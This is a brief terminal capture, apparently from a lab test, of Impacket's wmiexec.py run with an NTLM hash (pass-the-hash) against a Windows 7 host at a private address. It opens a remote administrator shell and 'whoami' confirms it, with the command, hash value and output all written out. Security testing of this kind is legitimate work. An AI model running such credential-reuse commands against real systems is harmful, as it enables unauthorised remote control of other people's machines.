 ➜  examples git:(master) ✗ python wmiexec.py ./administrator@172.16.100.128 -hashes 00000000000000000000000000000000:4f742138def943785f7
97119d7568fff
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>whoami
win7-1\administrator